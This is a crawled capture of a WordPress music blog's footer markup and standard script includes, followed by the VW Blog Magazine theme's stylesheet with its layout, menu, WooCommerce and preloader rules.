                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="meta" class="widget py-3" role="complementary" >
                                <h3 class="widget-title">Meta</h3>
                                <ul>
                                                                        <li><a href="https://topnaijamusic.com/wp-login.php">Log in</a></li>
                                                                    </ul>
                            </aside>
                                            </div>

                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="categories" class="widget py-3" role="complementary">
                                <h3 class="widget-title">Categories</h3>
                                <ul>
                                    	<li class="cat-item cat-item-1"><a href="https://topnaijamusic.com/category/uncategorized/">All Music</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://topnaijamusic.com/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://topnaijamusic.com/category/interviews/">INTERVIEWS</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://topnaijamusic.com/category/lyrics/">LYRICS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topnaijamusic.com/category/music/">MUSIC</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://topnaijamusic.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://topnaijamusic.com/category/snippets/">SNIPPETS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://topnaijamusic.com/category/sponsored-music/">SPONSORED</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://topnaijamusic.com/category/video/">VIDEO</a>
</li>
                                </ul>
                            </aside>
                                            </div>
                </div>
            </div>
            </div>
        </div>
     
            <div id="footer-1" class="footer-2">
            <div class="container">
              	<div class="copyright text-center">
                    <p><a href=https://www.buywptemplates.com/products/free-wordpress-blog-theme target='_blank'>Blog WordPress Theme</a><a href="https://www.vwthemes.com/" target='_blank'> By VWThemes </a></p>
                                                                                                                                        <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                          	</div>
            </div>
          	<div class="clear"></div>
        </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vw-blog-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://topnaijamusic.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var iveCountAjax = {"ajaxurl":"https:\/\/topnaijamusic.com\/wp-admin\/admin-ajax.php","api_nonce":"b0db027e1e","api_url":"https:\/\/topnaijamusic.com\/wp-json\/ive\/v1\/","countdownNonce":"59c59ffff9","ivenow":"{\"now\":\"11\\\/14\\\/2025 21:09:38\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/plugins/ibtana-visual-editor/js/jquery.ive-countdown.min.js?ver=2.4.5" id="countdown-script-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ive-script-frontend"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/style.css?ver=6.8.3
body_size: 11844
content:
/*
Theme Name: VW Blog Magazine
Theme URI: https://www.buywptemplates.com/products/free-wordpress-blog-theme
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: VW Blog Magazine Theme is designed to be stylish and classy, This exclusive theme is developed especially for bloggers, personal blog, fashion blog, lifestyle blog, travel blog, food blog, simple paper, ads, affiliate marketing, breaking news, software release magazine, automobile magazine, vogue magazine, job related magazine, craft blog, tech blog, blogger, newspaper, seo blog, marketting blog, baby care blogs, luxury, Top Ten Lists, Movie Reveiws, viral, minimalist projects, web development, post, publishing, review magazine, news, article, Business News, Magazine Blogging, Digital Media, Content Publication, Media Outlet, editorial, style blog, informational blogs, journal creative blog, Genre-based movie or TV review sites, Game walkthroughs and tips, Eco-friendly homes Advertising, Sponsorship, Digital products, Technology and Gaming Blog. Our Blog WordPress theme makes the use of secure and clean codes, you can easily customize our theme as per your wishes It has Author information and contact us section. You can even add or remove anything that you may or may not like. Our Free WordPress theme is so feature-rich that you wouldn’t feel like buying from someone else. With ample of personalization options, optimized codes, call to action button (CTA), beautiful banners, Flexible Header, useful shortcodes, numerous styling options, Wide Blocks it is the best minimal professional WordPress theme to grab. You will get an interactive demo, footer widgets, responsive slider, quick page speed, display options, Featured Image Header, SEO friendly features, social media icons, and a bunch of other phenomenal multiple features with this supreme theme. Furthermore, built on Bootstrap framework, the theme will ease the web development. It is user-friendly and multipurpose theme which will fit perfectly for you. All your long research and time invested in finding the best themes end with us, as we bring you a theme like no other. Our Free Blog Magazine WordPress Theme is fresh, special and distinct in every aspect. It guarantees to give your website a professional look which you desperately wanted. Demo: https://demos.buywptemplates.com/bwt-blog-pro/
Requires at least: 5.0
Tested up to: 6.7
Requires PHP: 7.2
Version: 1.2.5
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: vw-blog-magazine
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, block-patterns, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, featured-image-header, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, e-commerce

VW Blog Magazine WordPress Theme has been created by VW Themes(vwthemes.com), 2018.
VW Blog Magazine WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin:0;
  padding:0; 
  outline:none; 
}
html{
  overflow-x: hidden;
}
body{
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word; 
  word-wrap:break-word;
  position:relative; 
  font-size:15px; 
  color:#5b5b5b; 
  font-family: 'Muli', sans-serif;
  background: #fff;
  overflow-x: hidden;
}
img{ 
  margin:0; 
  padding:0;
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{ 
  font-weight: bold;
}
p{ 
  font-size:15px; 
  line-height:1.6; 
  letter-spacing: 1px;
}
a{ 
  text-decoration:none; 
  color:#25c5b7;
}
a:hover{ 
  text-decoration:none; 
  color:#333;
}
a:focus,
a:hover{
  text-decoration:none !important;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
input[type="search"] {
  padding: 10px 20px;
  border: 1px solid #ddd;
  font-size: 14px;
  color: #000;
  font-style: italic;
  letter-spacing: 1px;
  font-weight: normal;
  width: 100%;
}
.clear{ 
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
a:focus,
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="phno"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus,
input[type="tel"]:focus, 
textarea:focus,
input[type="submit"]:focus,
#comments:focus,
select:focus,
button.owl-prev:focus,
button.owl-next:focus,
.toggle-nav button:focus, .imagebox h2 a:focus, a:focus span{
  outline: 1px solid #000;
  text-decoration:none !important;
}
.woocommerce-product-details__short-description p a, .entry-content a, #sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a{
  color: #25c5b7;
  text-decoration: underline;
}
/*---------- WIDE BLOCKS ------------*/

.entry-content .alignwide {
  margin-left  : -60px;
  margin-right : -60px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*css for block-cover and block-image*/
.services .alignfull, .services .alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.services .alignfull img{
  width: 100% !important;
}
.entry-content .blocks-gallery-grid{
  margin-right: 10px;
}
/*new added css*/
#sidebar h3 a.rsswidget{
  margin-right: 10px;
}
#sidebar .wp-block-heading{
  background: #282828;
  text-align: center;
  color: #fff;
  padding: 13px 0 !important;
  font-size: 11px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  margin-bottom: 25px;
}
.wp-block-post-comments-form .comment-reply-title{
  padding-top: 15px;
}
li#comment-2{
  margin-bottom: 10px;
}
#sidebar .wp-block-latest-posts.wp-block-latest-posts__list, #sidebar ul.sub-menu{
  display: block !important;
}
/*footer without classic widgets*/
.footer .widget{
  margin-top: 25px;
  margin-bottom: 25px;
}
.footer .wp-block-tag-cloud a {
  border: solid 1px #fff;
  color: #fff;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.footer .custom-about-us a.custom_read_more, #sidebar .custom-about-us a.custom_read_more{
  background: #25c5b7;
  border-radius: 5px;
  padding: 10px 22px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
}
.footer .custom-about-us .custom_author{
  margin-bottom: 12px;
  margin-top: 12px;
}
.footer label{
  color: #fff !important;
}
.footer .wp-block-heading{
  color: #fff;
}
.footer .wp-block-button.aligncenter, .wp-block-calendar{
  text-align: start;
}
.footer .wp-block-button.aligncenter, .wp-block-calendar  a, .footer .wp-block-button.aligncenter, .wp-block-calendar  a:hover{
  color:#25c5b7;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.sticky{ 
  margin:0; 
  padding:0; 
  /*background-color:#f1f1f1;*/
}
.sticky h4.section-title a {
  background: url(images/pin.png) no-repeat scroll 0 0px;
  padding-left: 40px;
}
.sticky .postbox {
  background: transparent;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft, 
img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, 
img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, 
img.aligncenter {
 clear: both; 
 display: block; 
 margin-left: auto; 
 margin-right: auto; 
 margin-top:0; 
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
 margin:0;
 padding:0;
}
small{
  font-size:14px !important;
}

a.small-button{
  background:#3890cb;
  padding:5px 30px; 
  border-radius:3px;
  color:#fff;
  display:table;
  margin:0 auto;
}
a.small-button:hover{
  color:#fff;
  background:#0c5f96;
}

input[type="text"],
input[type="email"],
input[type="phno"], 
textarea{
  border:1px solid #bcbcbc;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 15px 0;
  height:auto;
}
textarea{
  height:auto; 
}
input[type="submit"] {
  border:1px solid #25c5b7; 
  text-align:center;
  font-size:15px;
  padding:10px 30px; 
  background:#25c5b7;
  font-weight:bold;
  color:#fff;
}
input[type="submit"]:hover{
  background:#bbb;
}
div#respond{
  border-top: solid 1px #f0f0f0;
  margin-bottom: 18px;
}
h2#reply-title {
  margin-top: 20px;
}
/* ---------Buttons--------- */
a.button{
  background:#25c5b7;
  color: #fff;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 15px 30px;
  text-transform: uppercase; 
  font-weight:bold;
  border:1px solid #25c5b7;
}
a.button:hover {
  background: transparent;
  color: #25c5b7;
}
/* ---------HEADER--------- */
.search-box input[type="submit"] {
  padding: 5px 0 0 40px;;
  color: #fff;
  background: url(images/search.png) no-repeat scroll 0 5px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
  margin-top: 6px;
}
#header label{
  margin-top: 3px;
  width: 72%;
  margin-bottom: 0;
}
#header .search-box {
    margin-top: 5px;
}
#header .search-box input[type="search"]{
  border: none;
}
/*.social i {
  font-size: 15px;
  color: #282828;
  padding: 10px;
  border-right: solid 1px #ddd;
}*/
#header .custom-social-icons h3{
  display: none;
}
.custom-social-icons i {
  padding: 5px;
  color: #fff;
  margin: 5px;
  border-right: solid 1px #ddd;
}
.custom-social-icons i:hover{
  color: #25c5b7;
}
.page-template-custom-home-page .logo{
  position: absolute;
  padding: 18px 0;
  border: none;
}
.logo {
  position: static;
  text-align: center;
  margin: 0 auto;
  width: 100%;
  border-top: 2px solid #25c5b7;
  border-bottom: 1px solid #25c5b7;
}
.logo h1 , .logo p.site-title{
  font-size: 50px;
  font-weight: 900;
  letter-spacing: 1px;
}
.logo h1 a,
.logo p, .logo p.site-title a{
  color: #25c5b7;
}
.logo p.site-title {
  margin: 0;
  line-height: 1.2;
}
.logo p {
  font-size: 14px;
}
.logo .site-title a:hover{
  color: #111013;
}
.header-image.bg-image img {
  width: 100%;
  display: none;
}
.page-template-custom-home-page .header-image.bg-image img {
  display: block;
}
.page-template-ibtana-page-template .middle-align{
  padding: 0em 0 0;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  margin: 5px 0;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a{
  display: block;
  color: rgb(0, 0, 0);
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
  padding: 12px 10px;
}
.main-navigation a:hover{
  color: #25c5b7;
}
.main-navigation a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 70%;
  border-top: 4px solid #25c5b7;
  border-bottom: 4px solid #25c5b7;
  line-height: 30px;
  border-radius: 5px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #000 ;
  border: none;
  padding: 5px 10px ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  color: #25c5b7;
  padding-left: 50px !important;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #222;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/

.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/* Homepage */
.subbox {
  border-bottom: solid 1px #ddd;
  width: 100%;
  float: left;
}
.content-box h4 {
  padding: 0;
  font-size: 13px;
  color: #333;
  font-weight: 600;
}
.content-box {
  padding-top: 15px;
  letter-spacing: 1px;
}
/* Category Slider */
.imagebox .cat-tag {
  position: absolute;
  top: 50%;
  left: 20%;
  right: 20%;
  text-align: center;
  transform: translateY(-50%);
  background: #fff;
  padding: 10px;
}
.imagebox h2 a {
  color: #282828;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 15px;
}
.imagebox h2 a:hover{
  color: #25c5b7;
}
#categry {
  margin-top: -11em;
}
#categry .owl-dots {
  display: none;
}
button.owl-prev,
button.owl-next {
  border: none;
  padding: 10px 15px;
  background: #fff;
  color: #000;
}
button.owl-prev {
  position: absolute;
  top: 25%;
  left: -6em;
}
button.owl-next{
  position: absolute;
  top: 28%;
  right: -6em;
}
#our_blog {
  padding: 3% 0;
}
#our_blog .postbox {
  margin-top: 30px;
}
#our_blog .padd-box img{
  width: 100%;
}
/* Headings */
.imagebox h2{
  color:#000; 
  font-weight:bold;
  font-size:18px;
  margin: 0;
  padding: 10px 0;
}
.box-content h3{
  color:#000; 
  font-weight:bold;
  font-size:20px;
  margin: 0;
  padding: 5px 0;
  text-align: left;
  text-transform: none;
}
.text-center{
  text-align: center!important;
}
a.r_button {
  background: #3790ca;
  padding: 0.5em 2em;
  color: #fff;
}
/*------------- About us widgets --------------*/
#sidebar a.custom_read_more, .footer a.custom_read_more {
  color: #ffffff;
  font-weight: 800;
  font-size: 12px;
  background: #25c5b7;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 10px;
  border: 1px solid #25c5b7;
}
.footer p.custom_author, #sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
}
.footer p.custom_designation, #sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 4px;
}
#sidebar a.custom_read_more:hover, .footer a.custom_read_more:hover{
  color: #25c5b7;
  background: transparent;
}
.custom-about-us {
  padding-bottom: 20px;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 15px;
  font-weight: bold;
}
.custom-social-icons input[type="text"], .custom-social-icons input[type="email"], .custom-social-icons textarea {
  margin: 0;
  background: transparent;
}
form.wpcf7-form {
  margin-top: 20px;
}
#sidebar .custom-contact-us form {
  text-align: left;
  border: none;
}
#sidebar .custom-contact-us label{
  width: 100%;
  margin-bottom: 0;
}
#sidebar .custom-contact-us input[type="submit"], .footer .custom-contact-us input[type="submit"]{
  width: 100%;
}
/*----------------- Woocommerce CSS----------------- */
.woocommerce form .form-row input.input-text{
  padding: 8px;
  border:1px solid #bcbcbc;
}
.woocommerce form.login{
  display: inline-block;
}
.woocommerce-account form .form-row,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce .select2-container--default .select2-selection--single , .woocommerce input#billing_phone{
  padding: 10px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce .select2-container .select2-selection--single, .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce-message{
  border-color: #25c5b7;
}
.woocommerce-message::before{
  color: #25c5b7;
}
.woocommerce span.onsale{
  background: #25c5b7;
  padding: 0;
}
.products li {
  padding: 10px !important;
  border: solid 1px #ddd;
}
h2.woocommerce-loop-product__title {
  color: #000;
  font-size: 20px !important;
}
.woocommerce div.product .product_title {
  color: #000;
  font-size: 30px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #25c5b7;
  color: #fff !important;
  border-radius: 0;
  opacity: 1 !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000 !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 3em;
  padding: 4px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce .text{
  position: unset;
  transform: unset;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #25c5b7;
  padding: 10px !important;
  margin-bottom: 10px !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a:hover{
  color: #111013;
}
span.woocommerce-input-wrapper{
 width: 100%;
}
span.posted_in {
  display: block;
}
select.orderby {
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce .cart .button, .woocommerce .cart input.button{
  padding: 12px;
}
nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-info a, .woocommerce-privacy-policy-text a,  td.product-name a, a.shipping-calculator-button{
  text-decoration: none !important;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #ffd400;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 10px;
}
.woocommerce #comments p{
  float: none;
}
.related.products h2, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
  text-align: left;
}
.related.products h2{
  margin: 0 0 10px;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
}
.woocommerce .col2-set .col-1 {
    max-width: 100%;
}
.woocommerce form.login {
    display: block;
}
.woocommerce .col2-set .col-2 {
    max-width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  margin: 2px 2px 2px 0;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #333;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #25c5b7;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12px 15px;
  background: #25c5b7;
  color: #000;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
} 
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 8px 5px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
#payment {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product a img{
  margin: 0;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  z-index: 999;
  border-bottom: 2px solid #25c5b7;
}
body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 30px !important;
}
/*----------- PRELOADER ----------*/
#preloader {
  background-color: #25c5b7;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/*------- Footer Section ------*/
.scrollup i {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 70px;
  right: 10px;
  font-size: 20px;
  display: none;
  color: #fff !important;
  padding: 10px;
  background: #25c5b7;
  z-index: 99;
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
/*tag colud preview*/
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  color: #000 !important;
  border: 1px solid;
  padding: 4px;
  margin: 10px;
}
/* -------------Footer Section --------------*/
